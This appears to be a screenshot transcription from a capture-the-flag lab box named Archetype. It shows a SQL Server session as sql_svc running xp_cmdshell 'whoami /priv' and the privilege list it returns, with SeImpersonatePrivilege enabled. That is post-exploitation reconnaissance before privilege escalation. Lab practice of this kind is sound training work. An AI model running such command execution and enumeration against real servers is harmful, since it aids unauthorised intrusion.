 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'whoami /priv';
output
NULL
PRIVILEGES INFORMATION
----------------------
NULL
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled